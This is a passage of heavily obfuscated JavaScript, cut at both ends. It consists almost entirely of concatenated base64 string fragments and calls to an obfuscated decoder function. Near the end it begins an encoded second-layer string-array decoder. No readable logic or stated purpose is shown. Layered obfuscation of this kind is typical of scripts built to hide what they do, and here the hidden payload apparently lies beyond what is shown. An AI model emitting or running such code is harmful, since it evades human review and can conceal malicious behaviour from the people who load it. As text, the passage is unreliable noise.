nLCdXNC9kR2V1'+'UVdQZScsJ1c3VGVXUEpjVGE4JywnV1BmU'+'3pKenknLCd1SU82dDhvcicsJ1c1OXdXTy'+_0x3361978u(0x14a))+('J1c3ZGNMU2tDVzdWY0dHJywnVzRkZE94N'+'DBXUlMnLCdkTkZkSW1vbkFhJywnVzdyWE'+_0x3361978u(0x216)+_0x3361978u(0xf7)+'VzRqUmJ2N2RLRycsJ1dRZGNOS3pERVcnL'+'CdDWThDQThvTCcsJ1c1OTdwZnhkSWEnLC'+'dXN1ZjTGZkY1M4azUnLCdXNTEweDBOZE9'+'hJywndnJSZEpTa0xXNmknLCdXUUJjU1p6'+'TFc3dGRWcU9uZnYzY05Db1AnLCdXNjFwe'+'TNOZFFXJywnV1JYbldSQmNHbW9UJywnV1'+_0x3361978u(0x13e)+_0x3361978u(0x18a)+_0x3361978u(0x11d)+'1c1aGRMcURhaWEnLCdXNXUyVzVLSFdSZS'+'csJ2p1ZldXNFdyJywnejhrZFc0N2RUYm0'+'nLCdXUmxjSDJ6d2JHJywnZFNvTFdRRmNW'+'WU8nLCd5dWxjSjhvM0VHJywndXdXMUNJQ'+'ycsJ3Ztb1pXT3JHV1JlJywndW1rRlc2N2'+'RTSkcnLCdqdEpkVGRDNicsJ1c3TmRQMEd'+'6V1BpJywnV1FCY1NKODRXNGUnLCdXUGhj'+'TEtoY0xOTycsJ3ZDa2hXNnBkSXJTJywne'+'G1vNFdSalNXUmEnLCdXNWxkU0swaVdScS'+_0x3361978u(0x212)+'sJ28zM2RRQ29Gd0cnLCdnZjNkVkNrSnpx'+'JywnVzdGY1ZkZU9XNVhtV1FtJywndVppd'+'EJkaScsJ3FDb05XUjlhV1A4JywnelNvc1'+'c3RzRXUk8nLCd5Q295V1I1TVdRSycsJ1c'+'2eGRPaHFXV1FhJywnQmVwY0o4b0ZBcScs'+_0x3361978u(0x165)+'CdXUnBkTUNrTVdSUmNVRycsJ1c3dXlXUl'+_0x3361978u(0x106))+('NFNGVzRWZFZoZScsJ2RDb09XUFpjU0llJ'+_0x3361978u(0xd8)+'50OCcsJ2VnemZoaEZkSUNrRFc3emZvZjB'+'lJywnYjFoZE84bzJ3VycsJ1c0bGROMHVY'+'V1BtJywnVzZSY1Q4b2ZXNWRjS3EnLCdXN'+_0x3361978u(0x255)+'d2U29iV1F6eldSaScsJ1dPbXViQ28yenE'+_0x3361978u(0xdc)+_0x3361978u(0x21b)+'zV2VycsJ0NoYkNXNFhrJywnQXNiZG1Ta0'+'EnLCdXUGJFd0NrTGNhJywnV09kY1FaTyt'+'XNmEnLCdXT0ZkVG1raVdRN2NNRycsJ1c0'+_0x3361978u(0x221)+_0x3361978u(0x144)+'dldnpsVzVtSCcsJ1c1OVhtWGovJywneTh'+'vVVdSZkdXUDgnLCdXUTVkV1FSY1ZTb2Mn'+_0x3361978u(0x172)+'1BxJywnZU5INlc1YXMnLCdXNG5xV1F0Y0'+'daTycsJ1c1SzZXN2xkUGVlJywnVzVGY1N'+'Db3ZXNUZjSGEnLCdxQ2tqVzVOZFBydScs'+'J1dPL2NTSmU2VzU4JywnVzdXWVc3ZGROM'+_0x3361978u(0x194)+'lXNVBFJywnZndiUFc2NHEnLCdsbWtkV1B'+_0x3361978u(0xb5)+'V1JXZWtTb2RxYScsJ1dSdGNPTDF5dUcnL'+'CdXNkdCVzZ5c1dQdScsJ1c1VHpiWmZNJy'+'wnV1BuQnZTa2JsYScsJ3cwcXZCWEcnLCd'+'4WEdmRjhvKycsJ1c0VmNUTEZjUVNraCcs'+_0x3361978u(0x259)+'ywnVzUwSFc1QmRWME8nLCdoY05kVXFtaS'+'csJ1c3aGNR')+('OGtuVzZCY1ZXJywncWJHQlc3UmNKRycsJ'+'1c1bGRRQ2tPZnI0JywnelNvcFc3NHNXUn'+'EnLCd5M1A2VzVqaCcsJ3VNQmNVbW9iREc'+_0x3361978u(0x226)+'NFZjUVNvTlc3SmNOVycsJ1c2S2hXNXRkU'+'3ZpJywnZW1rV1dSdS9XUFMnLCdXNWpVRE'+'1kZFJhJywndkl5OHRiaScsJ3VYaVlzSnU'+'nLCd2V0cvRG1vaCcsJ0FKOUlvQ2s5Jywn'+'eVdmSXdta3MnLCd0SWFxRThvRicsJ1c0O'+'TBXNnlCb1cnLCdXNUxEV1BkY0pDa0knLC'+_0x3361978u(0x177)+'XJywnRTFuUVc2SFQnLCdXUnJ4dklUUycs'+'J3FMakxXNzl0JywnQkNrNmdDbzd3YScsJ'+'1c1eGNNQ29HZlo4JywnVzRaZFJZcmllRy'+'csJ1c2dllCMlJkR2EnLCdXN3V1VzdhRFd'+_0x3361978u(0x179)+'RmQwJywnV1BkY054RFNhVycsJ1c0RmROM'+'S9jTkhLJywnV1AzZE84azJXUlZjVHEnLC'+'d0ZEdlelc0JywnVzVsY1RtbzRXN3RjSVc'+'nLCdXNzNjSHhaY0s4a1gnLCdkZGlFcThv'+'NScsJ3FTb3pXNVdBV09HJywnVzdqZVc2e'+'WxtcScsJ3FxdTh1RzQnLCdXNjNkSWNMWG'+'NxJywnVzVIU0FOUmRIVycsJ1c2T0pXNXV'+'FV1E0JywnQW1vbldSTmNOcUhmZHEnLCdu'+'dUZkR21vZXlxJywnVzRHcFc2cVFXUEMnL'+'CdXNmJOV08vY01ta1UnLCdXNnZ6bTFCZF'+'VxJywnVzU1bUYweGRURycsJ1dQVHRGYnY'+'zJywnVzVYRFdSeGNUQ2tvJywnV1JGY01H'+_0x3361978u(0x113)+'lc2bTAnLCdXUDhqbG1vZXJHJywnVzVIVk'+_0x3361978u(0xbd))+('J29yZUx1U283JywnZElpNEM4b2InLCd4O'+'Gt1bENvcnRHJywnVzVSZE5NbGNPZHEnLC'+_0x3361978u(0xf5)+'XJywnVzYvZEpmaVdXUm0nLCdXUEZjS0tm'+_0x3361978u(0x1f1)+_0x3361978u(0x1c6)+_0x3361978u(0x24b)+'3Y0o4a1NXN2xjT3EnLCdXNjNjSGQ4V1c3'+'dScsJ1c2dGNNU29SVzV0Y1NhJywnVzRoZ'+'EhDa2xvcTgnLCdXNDU4VzRlbGxXJywneD'+'hrU2Ntb0t4VycsJ1dQU2hXUXkzVzV1Jyw'+_0x3361978u(0xc6)+_0x3361978u(0x186)+'lNvV1c1VmNVRycsJ3lmYWl0c0MnLCdXUU'+'xwc0dEdCcsJ1c1TmNHOG9kZmNxJywncm1'+'rVm9Db2VFVycsJ1c0NTZXUVZjTG1rTics'+'J3Bta0xXTzBPV1B1Jywnc1hCZFJtazRXN'+_0x3361978u(0x1d9)+'EnLCdXUVpjSGduenZHJywnV09oY01oTmN'+'MQ2tRQkNvdycsJ1c0L2RIdnBjT2RpJywn'+_0x3361978u(0x1a3)+'1c0NTBkR3pNJywnV1JMeXNyYmQnLCdydj'+'BvdUphJywnVzdEUGN4UmRPRycsJ3E4a3J'+'rOG8vcmEnLCdpSXRkUGFPdScsJ1c0eUNX'+'NVZkUjFLJywnVzZyamdjUFonLCdndE5kU'+'kdPYicsJ0YyWmNRU29Yd0cnLCd3U29ZV1'+_0x3361978u(0x185)+'rVFdQWmNPYScsJ1dPWmNTU29aVzdEVCcs'+'J1dSVmNMOG9uVzYxdCcsJ1c1ejZXUHhjT'+'GFhJywnRm1rbFc1M2RUSjgnLCdtU2t5aE'+'Nrd0RXJywn')+('VzZsY04xM2NMU2tsJywndWEwRndtbzAnL'+_0x3361978u(0x1f8)+_0x3361978u(0x251)+'XT0xHV1IzY09tb1InLCdxYXJDam1rVCcs'+_0x3361978u(0x169)+'CdES21PemRPJywnVzRoZEoxbTZXUXUnLC'+'dGTjNjTktUb1dRR3JhU28yZUdCZFNXJyw'+'nVzRIMVc1YURvcScsJ1c2VmRHM0w2VzRP'+'JywnVzd6Ynd3RmROYScsJ0ExNHB0ckMnL'+'CdXNHhkT2dteldSSycsJ1c0amhXNW1LaH'+'EnLCdFZHVTdm1vNScsJ1dQUmNIQ28xVzd'+'uOCcsJ3NLVmNQbW85eGEnLCdXNmRjTTFW'+_0x3361978u(0x1da)+'HZMdlcnLCdrbWtFV1E0WFdPbScsJ3Y4b1'+'BXNVNWV1BpJywnQThrK0VITmRIRycsJ1c'+'1bGROWDVGZVcnLCdBdVZjUlNvU3FhJywn'+_0x3361978u(0x155)+'ywnVzRyempnTmRVcScsJ1c0bm5iZnRkUl'+_0x3361978u(0x204)+'1alcnLCdqc1pkSldlMScsJ3Rtay9FSEpk'+'UlcnLCdXNWhkSDhrdWlZdScsJ2RlUmRUU'+'2tvelcnLCdXUFpkVENrTVdRQmNLcScsJ1'+'dQcGNUdVJjTUxtJywnVzYvY05ta3BXNTd'+'jUWEnLCdXN3IzaXh0ZEtxJywnbW1vVldP'+'YScsJ1c0YUJXNlM2V1F5JywnV08zY0hmb'+'lJBVycsJ1c0WDZXNjRubnEnLCd1bW9pVz'+_0x3361978u(0x24a)+'kUTNkY1VhYScsJ1dRaGNHZGVKVzVpJywn'+'VzVDa3V3OSsnLCdXUjRqb1NvU3hHJywnc'+'nM0NkFxdScsJ0Rtb1lXUnJvV1FTJywnQ1'+_0x3361978u(0x23b))+('LCdXNWhjTG1vY1c3aGNKVycsJ1c0OW5BZ'+'WhkT2EnLCdXUUpjTndiTmpxJywnV1Flam'+_0x3361978u(0x133)+'kTDBGY0lIVycsJ3JDa2tXNVJkTElxJywn'+_0x3361978u(0x220)+'CdmbWtnalNrUXlxJywnV08zY1NmemtDYS'+_0x3361978u(0x1ca)+_0x3361978u(0x13c)+'bW1vNXFhJywnVzViT2hnbGRMYScsJ2h1b'+'kFXNkc4JywnVzZtZ1c1ZGRNTW0nLCd5bW'+'9RVzZPeFdSbScsJ3RiTmRKU2s0VzR5Jyw'+_0x3361978u(0xab)+'LCdXUkJkUThrc1dQL2NNYScsJ3l0UExpO'+'GtiJywneFNvWFc0OGxXT3UnLCdXN3pOV1'+_0x3361978u(0x1d8)+'zdUxXUGEnLCdXNzdjUE5GY0lta3QnLCdX'+_0x3361978u(0x12c)+_0x3361978u(0x181)+'wnVzVWY1RDa2pXN0ZjR2EnLCdXUlJjSWZ'+'qSHhHJywnRHE4Y0NySycsJ3ltb3hXNktk'+'V09DJywnaTI3ZFJTb0FzcScsJ1c0dGNJU'+'29lVzRCY05HJywndjIwenNXeScsJ3YxOH'+'h4YksnLCdhQ292V09sY1BJSycsJ21tb2p'+'XT1ZjSnRPJywnV1BKY0tTb1BXNTlVJywn'+'dlpTN1dRWDJ3bWsvRjhvMG9ZSmNLcScsJ'+'3J3ZTVCSUMnLCdXNFBZdzFSZFNxJywncE'+_0x3361978u(0x1c0)+_0x3361978u(0x10e)+_0x3361978u(0x20f)+'2RWQ2tEemEnLCdrbW82V1BaY0xzNCcsJ2'+'xIaUZxQ29i')+(_0x3361978u(0xf0)+'ywnV1FkZFA4a2VXUFZjTkcnLCdXUDlIV1'+'JwY0lDbzInLCdFOG9wVzRTMVdRVycsJ1d'+_0x3361978u(0xf2)+'V1BhcVdPZScsJ2lDb2dXUVJjU1lXJywnc'+_0x3361978u(0x146)+'csJ2NTa3VqOGtqeWEnLCdESENJVzVOY1J'+_0x3361978u(0x189)+'cldQRycsJ1c3SmNVOG9nVzdCY0tHJywnZ'+'UwvZExTa214cScsJ2FTa09XTzB2V1BHJy'+'wnc2FyWUZDa24nLCdoOGt6blNrU3phJyw'+_0x3361978u(0x196)+'WUMybXdoY01Tb1AnLCdmcTBEQThvMScsJ'+'3ZZWmRIOGtGVzZ1JywnV1BEcXZIRFonLC'+'diU2tEYlNrNUVHJywnVzRIT3dmSmRHRyc'+_0x3361978u(0x121)+'RycsJ3NTa2VCWWRkVXEnLCdXUmZZQ2FEc'+'ycsJ2NnZnlXN0dKJywnVzVIcVc2eWZocS'+'csJ1c0NVRXUnhjSUNraCcsJ0JyeUJFWHU'+'nLCdXUHRjUk4vY0h1cScsJ1dPYkRXTzdj'+'T1NvaicsJ2NXVzJyU281JywncWZXWkFYe'+_0x3361978u(0x1bb)+_0x3361978u(0x12d)+'NTUROZnEnLCdXNDU1V09kY1RYTycsJ2Y4'+'b2ZXUk5jSWRHJywncU1lcHhJOCcsJ3pta'+'0djQ29HckcnLCd1Q2tlVzYzZFRkUycsJ1'+'dQOTV2SGJZJywnV1BIOHNaZisnLCdXNHY'+'0ZElyNicsJ1dQZGNHV2EyVzdhJywnQjhr'+'Tlc2M2RSSXUnLCdXNWRjSU5wY1NtazgnL'+'CdXNTExVzdPZWVHJywnV1JCY08zek53cS'+_0x3361978u(0x253))+('NjlZJywnd21vUldRdk9XUG0nLCdXUEJjR'+_0x3361978u(0x176)+'lmV09aY0xDbzQnLCdnWkdNRjhvaScsJ2N'+'4ZGRPU29CQlcnLCdXUmRjVFNvVlc3cmsn'+'LCdXUGRjTXhucWRxJywneWE4dXhhcScsJ'+'2NTazFhOGtsRlcnLCd0V3pJQUNrYicsJ1'+'dPZmZEQ2syZUcnLCdXNE5kVnZkY0tIUyc'+_0x3361978u(0x1e7)+'bnlXN2ZuJywnVzYvZEw4a1FjYlMnLCdXU'+_0x3361978u(0x224)+'VaZFRTa2xoRzAnLCd6SzhYdUhhJywnVzV'+_0x3361978u(0x12e)+'OEVzOCcsJ1dRUmNMTWRjTnZpJywnVzdia'+'2xYYnInLCdXTzByV1FTeFc2ZScsJ3oyVm'+'NVOG9GekcnLCdXUkxZeVpYbScsJ1c1OWJ'+'XNnFkbXEnLCdXNHBkVll2aHBhJywnV1A3'+_0x3361978u(0x237)+'UxOY1FTb0ZFYScsJ1dQdGNHV2UrVzZxJy'+'wnZG1rNFdQU25XUUcnLCdXNUhZV090Y0x'+_0x3361978u(0x24c)+'S21tb2hFcScsJ1dRR0VqOG9JeGEnLCd2R'+'1Awb0NrVycsJ1dRcGNNY2E5VzZHJywnVz'+'diOW1oZGRLYScsJ1c3UmRRTFJjVFhlJyw'+'ndHNwZFRTa3VXNTgnLCdXT3VMbThvM0Nx'+_0x3361978u(0x164)+'WFkZFRxJywnV1E5U3dZSEonLCdXNU9Ddk'+'w1UCcsJ1c2eGROU2t2Y1htJywneThvbVd'+'RNU5XUHEnLCdBSUh4Q0NrZScsJ1c0WmNK'+_0x3361978u(0xaa)+'GEnLCd4SnZ3cG1rdycsJ2tYeTNBU29lJy'+'wnd0xhQnVj')+('bScsJ2Vtb1lXUU5jS0pDJywndld1V3Jtb'+_0x3361978u(0x14b)+_0x3361978u(0x248)+_0x3361978u(0x258)+'bzRXT2JZV1JTJywnVzRmS1dSWmNMQ2tTJ'+'ywnV1JYb1dSbGNUbW95JywnVzZmblc1dU'+'JoVycsJ1c1NTZoV0R1JywnYWJaZFBZbSs'+'nLCdBeG5oVzVYVScsJ1c0TzdXNEpkTjJP'+'JywnV09CY1J3SDZFVycsJ3VmUGdXNXZmJ'+_0x3361978u(0xd0)+'JLJywnb2NsZFVhR1MnLCdXT3hjTFNvZFc'+'1bm4nLCdXUEZjSG1vV1c1clMnLCdwdXZl'+'Vzd5MScsJ1dPQ2h2Y0pjVHRaZE9Tb0xrb'+_0x3361978u(0xf9)+'RjTVNvbmt0VycsJ1c3aGRMZ2FmV09xJyw'+_0x3361978u(0x130)+'LCdXUEZjVHV2bmVHJywnRFNvN1dRRFVXT'+_0x3361978u(0x1e5)+'s4RmEnLCd5OGsvcXRGZEdxJywndThrWGd'+'tb3hERycsJ1c2NWxsWWowJywnb3ZSZFJT'+'b2t0YScsJ1c3UmNPQ29CZmJXJywnQTIzY'+'084b25GRycsJ1dSS2ZpOG9iQUcnLCdXUW'+_0x3361978u(0xe4)+'ncko0elc3SmNSRycsJ3Zta0hoQ29Gd0cn'+'LCdXT2pURkNrQ2hxJywnREd2eHA4a0MnL'+'CdXT3BjVWN5NVc2bScsJ1c3T3FXNUdBV0'+'9PJywnVzVWZE53L2NWRzQnLCdXNnZqV1A'+'vY1A4a3QnLCdXN0duVzQwQldQeScsJ1c2'+'L2NROGt6VzZCY1ZhJywnQWIzZFBta0FXN'+'nEnLCdEdnpIVzQ5WCcsJ1c0cVd4TWZqJy'+'wnVzR1aHdN')+('YnQnLCdXNkRhV1BOY0dYZScsJ3I4b2VXU'+_0x3361978u(0x1af)+_0x3361978u(0x198)+_0x3361978u(0x15b)+_0x3361978u(0x1be)+_0x3361978u(0x17c)+'d6U2tzaG1vdEZxJywnVzRoY1RObGNVbWt'+'OJywncWd5V3NxOCcsJ3lKbnl1OGtOJywn'+'VzREV1dSdGNHYUcnLCdXUG5ZRmRiNScsJ'+'1dSbVVXUVNlVzRtJywnZG1vSVdRSmNKdE'+'cnLCdBQ29ZVzVtRVdPRycsJ1c0VHRXNW1'+'jY0cnLCdXNXhjUkNvZFc0ZGNOcScsJ1c0'+'RmRWS0JjUmRlJywnQW1vNVdQNXBXUm0nL'+'CdXNWxkUEhqT2FxJywnbGRpN0M4b2snLC'+_0x3361978u(0x242)+'nV09oY1AxMWRzcScsJ1c2eGNPQ2sxVzVa'+_0x3361978u(0x213)+_0x3361978u(0x1f6)+'V4Y01Tb0R0RycsJ1c1ZlpXT3BjR3QwJyw'+'nVzUxN1c2cW5uRycsJ1c0SEJXUkJjVmJP'+'JywnQThrT0JiTmRKRycsJ1dSbnVycTVIJ'+'ywnVzd1cEZ3NWonLCdXUlpjVDhvR1c1ck'+'snLCdXUGRjUTNMNmxXJywnV1JEZ3pDa0Z'+_0x3361978u(0xcf)+'bScsJ1c2ZGNUU29XVzROZEpHQmRSOG9Ea'+'k0zY1FDazYnLCduZjkxVzZHYScsJ1dSbn'+_0x3361978u(0x16e)+_0x3361978u(0x168)+'V1JTJywnQ1d4ZEc4a05XNkMnLCd5RzhEV'+'zc3Y1RHJywnV1BEQkFHVFEnLCduY1NGeD'+'hvdCcsJ1dR')+('WmNKSHFHVzR1JywnVzZ2UHBxRDQnLCdnW'+'HFnQkNvaycsJ3NYVmRPbWt6VzZpJywnaU'+'4xYVc1Q24nLCdXNVJjTFNrelc0WmNKVyc'+'sJ1c3aGRUV25YZmEnLCdXUlBxQUlQNScs'+'J2JlQmRUQ2ttRkcnLCdXNzdkTzhrbG1ZR'+_0x3361978u(0xa9)+'VhJywnV1E5QXNHRHQnLCdGMVBhVzRiTSc'+'sJ3Vta3JXNGxkTGRlJywnbzhrQVdSS2hX'+'UEMnLCdXNENSVzVSZExmRycsJ1c3aWtXN'+'lNWV084JywncW1rY1c3UmROSjQnLCdXNV'+'BNa2JITCcsJ3ptazFjU282Q0cnLCdXNWh'+'jVHZaY0w4a3cnLCdXNzA4VzZaZEhMZScs'+'J2MxbGRLOG9Rc1cnLCd2SUxablNrTCcsJ'+'2dmZGRHOGtmQlcnLCdCOGtrVzdSZFZkOC'+_0x3361978u(0x122)+'XUktOV1BtK1c1dScsJ0VDb2dXT2JoV1BP'+'JywnbXFHd3NDb2snLCdXUDl5clNrYWVXJ'+'ywncVp6Y2NTa00nLCdGWmVldXJtJywnZ1'+_0x3361978u(0xf1)+_0x3361978u(0x1e4)+'azlEYScsJ2QwelFXNkdqJywnV1FYcnhIW'+_0x3361978u(0xee)+'liYmEnLCd4TEsxcUdpJywnV1BTZ1dPYWN'+_0x3361978u(0x131)+'aEcnLCd1M0RDVzRQcycsJ1dQQ2VvQ29qR'+'UcnLCd2SnZ1bkNrdicsJ1c1MGhXNGRkTG'+'dlJywnV1BOY044b01XNW5HJywnYUNvT1d'+'PUmNQWEcnLCdXNkhGVzdlNGVHJywncHYx'+'UFc0bWgnLCdXNUJjVVNvQm1YcScsJ3BiR'+'zlBbW9oJywnVzZGY0w4b05wSnEnLCdXUj'+'g5cDhvRHph')+('JywnRnFTSndTb0MnLCdmQ2tGV1F1VFdQN'+'CcsJ1dPdkNFOGtIaHEnLCdXUkpjS2ZaY0'+'0xaScsJ1c1QmNRdy9jVVNrdScsJ1dSV0d'+_0x3361978u(0xc7)+'VFBnYmZVJywnRnR5cUZKQycsJ1c1N2ROO'+_0x3361978u(0x110)+'tJVzV4ZFZiQycsJ1c3V2V1MnJLJywnV1B'+'GY1B4dGNMZ2UnLCd4bW9LV1BMa1dPSycs'+_0x3361978u(0xde)+_0x3361978u(0x215)+'1XaScsJ3c4a3JXNGhkUXFXJywndFptMFc'+_0x3361978u(0x100)+'N1dSbTlXUnUnLCdXNVpkSmVTT1dQUycsJ'+'1dRYktXUVZjSkNvdicsJ1c1aGRUU2t0Y1'+_0x3361978u(0xbb)+'nLCdXNnhjR21rZFc3QmNWRycsJ2VDb2xX'+'T0pjVFpLJywnVzRQc1dQL2NTYXUnLCdXN'+'0ZjTFNvQ1c2dGNJVycsJ1c0RmNQeFJjS1'+'NrWicsJ2ZDa2RnU2tOdmEnLCdXUHBjTzh'+'vVFc3Ym4nLCd2cnFWQnRPJywncFNvMFdS'+'RmNUcjQnLCdXN3pZckx0ZEhHJywnbWdma'+'Fc1bXUnLCduSy9kTm1rQURXJywnVzU1aX'+'RLUmRRYScsJ1c2amlXUlpjVkk4JywnVzd'+'IUnN4bGRUcScsJ1dQYklxQ2txbnEnLCdX'+'NkpjT1Nrblc2QmNPcScsJ0VkMVlhQ2t0J'+'ywnemRIMW5DazAnLCdEOGtndFlCZExhJy'+'wnQkpid3g4a3onLCdXNHhkVGJML2hhJyw'+'nVzViWldQUmNSYmknLCdXUXlsaVNvMnlh'+_0x3361978u(0x18c)+'EtXJywndlNrUlc3WmRPY1MnLCdXUmRjSU'+'5EQnZHJywn')+('QUtKY09tbzdBVycsJ3lkeUtXN3RjTUcnL'+_0x3361978u(0x190)+'dXN2RkUjF1MldPRycsJ1dSZUdXUW1aVzd'+_0x3361978u(0xe3)+_0x3361978u(0xfa)+'zdKY0txJywncjhveVdPbkVXUGEnLCdXT1'+_0x3361978u(0x21d)+'jVmQ0N1c1VycsJ1dRL2NOZTlndlcnLCdz'+_0x3361978u(0x1dc)+'1JHJywnQllidFc0dScsJ2J3dGRRQ29uRk'+'cnLCd5SmZ0bVNrNCcsJ1c3YldXNHFicGE'+'nLCdxU295VzZPT1dPZScsJ1c1eGRQcXZ4'+'bmEnLCdXUFdMQ3ZUWicsJ2N2WmRPOG9mc'+'WEnLCdvTXRkUm1vMXZxJywnVzdGZFJKTG'+'hpRycsJ3NaZmFwbWs1Jywna1hsZEhjT3o'+'nLCdic3hkSGJ5MScsJ1c3M2NPTE5jTkNr'+'ZScsJ2N2L2RUU293eHEnLCduZ3J4VzVXW'+'icsJ1c1UmRNdUJjVmRxJywnb2UzZEdTa0'+_0x3361978u(0x1de)+_0x3361978u(0x199)+'eFdPbGNWZFMnLCdXNGxkU3hXeldRcScsJ'+'1c2eGNPZVJjSW1rbycsJ3hkRHRqU2swJy'+'wneDhrTFc3M2RQczQnLCdqTHpnVzZhYic'+'sJ0VIck9mOGtDJywnVzR4Y1M4b0lnWlcn'+'LCdXT3pwdENrZG5hJywnV08zY0x3OW9sV'+'ycsJ2hDazdvOGs3Q1cnLCdXN05jVnYvY0'+_0x3361978u(0x19b)+'Dbzh5RycsJ1c3RHFXNU9MamEnLCd4THFs'+'RnNXJywnVzVuSFdRWmNVOGsyJywndUtOY'+'1ZDb1VCVycsJ1c0N2NQOG9OVzZSY01xJy'+'wnVzQvZEdt')+('a1dqY2UnLCdXNVpkR3RyZ25xJywnV09HZ'+'VdPYVVXNmknLCdkSUJkTUhlMCcsJ3ltb2'+'pXNDgzV1FPJywnVzVSY0lta1ZXNHhjVGE'+'nLCdrOGtobjhrdEZxJywnemF4ZFJDa21X'+_0x3361978u(0x15d)+_0x3361978u(0x22a)+'BkT1NrWXBkMCcsJ1c1QmRJSER3bkcnLCd'+_0x3361978u(0xa5)+_0x3361978u(0x236)+'icsJ3JDaytrQ29JQ2EnLCd5TFNCeHRtJy'+'wnbUNvbldRbGNWWWknLCdXNTNkTVhqMWt'+_0x3361978u(0x102)+_0x3361978u(0x124)+'ywndEd6eEVta2UnLCdXN0hNbmNEcicsJ0'+_0x3361978u(0x152)+'tby9XTzFYJywnV1JSY1Btb1VXNWJGJywn'+_0x3361978u(0x232)+_0x3361978u(0x180)+'dod1BYVzU4aCcsJ2xmTFRXNG1kJywnVzV'+'WZFFNZUZXUUsnLCd1YWY0QkNrcicsJ1dQ'+'aGNHQ29oVzVUUScsJ1dQVmNQTEx0Z2EnL'+'CdFOG9lVzdhQVdPQycsJ1c1RmNLQ29HVz'+'ZGY1JXJywnVzdEdHQzN2RKcScsJ1c1L2R'+'RU2srbXQ4JywnZU52ZVc1OEQnLCdXT2hk'+'VFNrL1dRSmNPcScsJ3lLcGNTOG93cXEnL'+_0x3361978u(0x1df)+'lDa0snLCd0dERhZkNrNCcsJ1dRWmNOZVR'+'lcGEnLCdGcXlEQUlxJywnVzYxZ1dSWmNH'+'cjgnLCdpM1RWVzc4cycsJ0R4YVVFWFMnL'+'CdXN3J0VzZXUmVhJywncThrRFc2TmRMR0'+'snLCdXNWhj')+('SUNvTFc1SmNScScsJ1c1RmNRU2t4VzYzY'+'1RXJywnVzRaZExoNEVXUEMnLCdGU29uV1'+_0x3361978u(0x142)+'jTjNaY1RTazQnLCdXN2pzV1B0Y1RJYScs'+'J0Rta0REYUJkTlcnLCdXUHBjT2Y5SXlXJ'+'ywnVzYzZE5ta1dwc0cnLCdXN1ByckxaZF'+_0x3361978u(0x24d)+'sJ2I4a2FwQ2s2RWEnLCdXNUZjUjhrV1c0'+_0x3361978u(0x10f)+'mlXUTQ4b0Nvc2xHaGRTVycsJ3FTby9XUm'+_0x3361978u(0x101)+'0ZElxJywnbG1rcVdQRzlXUnEnLCdEZFJk'+_0x3361978u(0x25b)+'zRQbldRcGNKbWsxJywnVzVWZElnQ1JXUV'+'MnLCdxZjR2dFdXJywnRm1rTmNtb3ByRyc'+'sJ1c3cGNUeFZjUjhrcCcsJ3ZTb2FXNTRh'+'V09LJywnYklOZE5XYXInLCdnZVZkTDhrb'+_0x3361978u(0xc0)+'FoZFIwcGRTWTNkVGNWY0hDa0snLCdXNXk'+'rVzdLbFdRSycsJ1dScGNRSy9jSXVXJywn'+'QldITkJDazgnLCdXNXBkVlNrN2pHdScsJ'+'1c3UEpnR1AwJywnVzVOZEg4a0dmYzgnLC'+_0x3361978u(0x11f)+_0x3361978u(0x202)+_0x3361978u(0x166)+'ThvYVc0WFcnLCdXNlQrV1FaY0lta20nLC'+_0x3361978u(0x1a1)+'nLCdXT0JjSmc1dUVxJywnZ1dSZElaZVgn'+'LCdXUnZWRENrOGpxJywnV09UT1dSTmNTO'+'G9WJywnZVNvZ1dPcGNWWHUnLCdXUWxjTG'+_0x3361978u(0xa7))+(_0x3361978u(0xac)+'3Zta1FXNVZkSmJ5JywnV1BwY0syL2NWZ3'+_0x3361978u(0x1db)+'GY1JHJywnZlNrS1dScU9XT0snLCdXTzBv'+_0x3361978u(0x1c3)+'UMnLCdXNUZjVDhvRFc1aGNRcScsJ1c2MF'+'ZXNnFpV095JywnV1JyM1dScGNOWUJjTko'+'4JywnVzZsZEw4a3RwY08nLCdhbWtQV1BH'+_0x3361978u(0x234)+'2RLbWtKdHEnLCdxU29WV1FEaFdQMCcsJ1'+'dQMEFXUFdIVzdPJywnV09WY1JmSmNUTVc'+'nLCd5R3ZJY21rcicsJ2pTbytXUEpjU3V1'+'bERTb0hXNU5kVjNQKycsJ1c2cGRUOGtHY'+'UkwJywncmV5eHpZQycsJ1dPZXVjbW9Edm'+'EnLCdXN0dzVzcvZFRoSycsJ1c2NENXNTd'+_0x3361978u(0x208)+'N2lqV1FHJywnV095aGw4b3B3VycsJ1c1a'+_0x3361978u(0x119)+'d6cWJ6dVNrSicsJ1dSR0lXUk8rVzVtJyw'+'nc21rQkZjbGRPRycsJ1c0MTF4M0ZkU1cn'+'LCdXNi9kUzBCY0lyaScsJ1c2U25EZ2JCJ'+'ywnVzQ3ZFAySzRXUkcnLCdXNVJkTWdwY0'+'ljVycsJ3BTa3pqOGtTQ3EnLCdXNlRocTB'+'CZFNHJywneWZyblc2VDQnLCdXTzErV09W'+_0x3361978u(0x257)+_0x3361978u(0x13d)+_0x3361978u(0x1e1)+_0x3361978u(0x182)+'V1BCY0lHOCcsJ3FXdWdGSEsnLCdsd1QyV'+'zdpaCcsJ1c0RFVXT2hjVGNXJywnVzQxeF'+'dQZGNHYWUn')+('LCd2Zm5jVzc1WScsJ0R1aTZBcXEnLCdXN'+'UpjVG1rbFc2RmNIVycsJ3EyVFZXNkx0Jy'+'wnVzd4ZEtta0VhY0snLCdXUC9jVmVyL0V'+'xJywnV1JCY1FoZkZ2YScsJ3UwZTd5WXkn'+'LCdpS3pHVzYwRycsJ3JiNDRBQ29UJywnV'+_0x3361978u(0x195)+_0x3361978u(0x111)+'1MUFXUHhjVVNrSicsJ1c3ZWNXNWUzV091'+'JywnZzhrZ2o4a0NxcScsJ3laNXFqOGs1J'+'ywncUNvNFdQOXpXUTAnLCdxQ2tTY1NvTE'+'RhJywnb1NvbFdQSmNJY3UnLCdXNEJkSzN'+'WY0phNCcsJ1dPWmNLYkNHVzZDJywnd1Nr'+'WGhtb0J3VycsJ1c2N2NPOG9Hb0hHJywnV'+_0x3361978u(0x13a)+'wnV1JHVWlDb1RDYSddO2Z1bmN0aW9uIF8'+'weDQ3NjcxNTBlKGEsYil7YT1hLTB4MWIy'+_0x3361978u(0x16d)+'F8weDQ3NjcxNTBlWyd0enRXaGonXT09PX'+'VuZGVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24'+_0x3361978u(0x140)+'b3BxcnN0dXZ3eHl6QUJDREVGR0hJSktMT'+'U5PUFFSU1RVVldYWVowMTIzNDU2Nzg5Ky'+'89Jzt2YXIgaz0nJztmb3IodmFyIGw9MHg'+'wLG0sbixvPTB4MDtuPWlbJ2NoYXJBdCdd'+'KG8rKyk7fm4mJihtPWwlMHg0P20qMHg0M'+'C